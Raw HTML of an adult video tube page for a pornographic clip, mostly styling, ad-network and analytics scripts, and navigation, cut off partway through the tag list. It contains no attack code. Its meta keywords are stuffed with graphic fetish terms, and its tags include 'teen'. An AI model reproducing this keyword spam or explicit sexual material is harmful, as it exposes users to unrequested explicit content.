

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/
body_size: 33990
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Alina Lopez | Jerk Off Instructions" />
<meta property="og:description" content="Alina Lopez | Jerk Off Instructions" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/alina-lopez-jerk-off-instructions.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Alina Lopez | Jerk Off Instructions">
<meta name="twitter:description" content="Alina Lopez | Jerk Off Instructions">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/alina-lopez-jerk-off-instructions.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Alina Lopez | Jerk Off Instructions &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Alina Lopez | Jerk Off Instructions Comments Feed" href="https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/71451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Caught Masturbating and Scissors' href='https://xvmovies.com/babe/caught-masturbating-and-scissors/' />
<link rel='next' title='Danny D teaches stunning ebony babe Jasmine Webb to squirt' href='https://xvmovies.com/babe/danny-d-teaches-stunning-ebony-babe-jasmine-webb-to-squirt/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/" />
<link rel='shortlink' href='https://xvmovies.com/?p=71451' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbabe%2Falina-lopez-jerk-off-instructions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbabe%2Falina-lopez-jerk-off-instructions%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-71451 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/babe/">Babe</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Alina Lopez | Jerk Off Instructions</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-71451" class="post-71451 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-alina-lopez tag-babe tag-babe-joi tag-big-boobs tag-dildo tag-jerk-off-instruction tag-joi tag-masturbation tag-porn-stars tag-shaved-pussy tag-teen tag-teen-babe tag-teen-joi tag-teen-masturbation tag-toys post_format-post-format-video actors-alina-lopez" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Alina Lopez | Jerk Off Instructions" />
            <meta itemprop="description" content="Alina Lopez | Jerk Off Instructions" />
        <meta itemprop="duration" content="P0DT0H7M18S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2020/12/alina-lopez-jerk-off-instructions.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph5e0a472da0dc4" />
        <meta itemprop="uploadDate" content="2020-12-01T05:48:03+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Alina Lopez | Jerk Off Instructions" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Alina Lopez | Jerk Off Instructions</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="71451" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="71451" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 1, 2020					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/alina-lopez/" title="Alina Lopez">Alina Lopez</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/babe/" class="label" title="Babe"><i class="fa fa-folder-open"></i>Babe</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/alina-lopez/" class="label" title="alina lopez"><i class="fa fa-tag"></i>alina lopez</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/babe/" class="label" title="babe"><i class="fa fa-tag"></i>babe</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/babe-joi/" class="label" title="babe joi"><i class="fa fa-tag"></i>babe joi</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-boobs/" class="label" title="big boobs"><i class="fa fa-tag"></i>big boobs</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/dildo/" class="label" title="dildo"><i class="fa fa-tag"></i>dildo</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/jerk-off-instruction/" class="label" title="jerk off instruction"><i class="fa fa-tag"></i>jerk off instruction</a> <a 